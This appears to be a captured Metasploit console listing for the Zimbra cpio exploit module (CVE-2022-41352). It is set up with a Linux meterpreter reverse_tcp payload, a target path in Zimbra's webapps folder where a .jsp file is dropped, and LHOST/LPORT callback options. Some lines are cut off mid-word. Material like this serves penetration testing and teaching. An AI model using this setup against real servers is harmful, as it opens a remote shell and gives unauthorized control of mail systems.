 [*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/http/zimbra_cpio_cve_2022_41352) > show options
Module options (exploit/linux/http/zimbra_cpio_cve_2022_41352):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME payload.tar no The file name.
Proxies no A proxy chain of format type:host:po
[...]
RHOSTS yes The target host(s), see https://docs
s/using-metasploit/basics/using-meta
RPORT 443 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing conne
TARGET_FILENAME no The filename to write in the target
ave a .jsp extension (default: publi
TARGET_PATH /opt/zimbra/jetty_base/webapps/ yes The location the payload should extr
zimbra/ path - eg, /opt/zimbra/...).
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port